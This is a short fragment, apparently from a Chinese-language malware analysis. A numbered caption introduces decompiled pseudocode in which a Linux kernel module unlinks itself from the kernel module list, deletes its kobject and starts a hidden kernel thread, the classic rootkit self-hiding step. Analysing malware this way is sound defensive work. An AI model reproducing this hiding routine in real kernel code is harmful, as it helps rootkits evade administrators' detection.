 7) 在内核模块链表中删除自己，kobject_del删除自己的内核对象；
21 v22 = strstr(v15, 0LL);
22 _InterlockedOr8((volatile signed __int8 *)&v22 + 2, 1u);
23 per_cpu__kernel_stack(v22);
24 v18 = _this_module.list.next;
25 v19 = _this_module.list.prev;
26 v18->prev = v19;
27 v19->next = v18;
28 _this_module.list.next = &_this_module.list;
29 _this_module.list.prev = &_this_module.list;
30 kobject_del(&_this_module.mkobj);
31 v20 = kthread_create(dot_thread, 0LL, &unk_FD2C2);
32 v21 = (task_struct *)v20;
33 if ( v20 <= 0xFFFFFFFFFFFFF000LL )
34 wake_up_process(v20);
35 g_thread_task = v21;
36 result = 0LL;